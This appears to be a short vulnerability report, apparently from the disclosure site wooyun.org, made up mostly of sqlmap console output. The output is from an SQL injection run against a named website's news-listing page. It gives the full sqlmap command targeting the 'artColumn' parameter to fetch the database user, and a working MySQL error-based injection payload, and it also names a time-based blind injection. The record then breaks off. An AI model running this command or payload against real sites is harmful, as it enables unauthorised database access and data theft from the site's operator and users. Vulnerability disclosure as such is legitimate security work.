 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.hbexgs.com/news/listNews.jsp?channel
=null&artColumn=03020105&rowNum=15" -p "artColumn" --current-user
{1.0-dev-nongit-20150727}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:49:50
[16:49:50] [INFO] resuming back-end DBMS 'mysql'
[16:49:50] [INFO] testing connection to the target URL
[16:49:55] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artColumn (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: channel=null&artColumn=03020105' AND (SELECT 3335 FROM(SELECT COUNT
(*),CONCAT(0x716a786a71,(SELECT (ELT(3335=3335,1))),0x7176626a71,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'dUdp'='dUdp&rowNum
=15
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
www.wooyun.org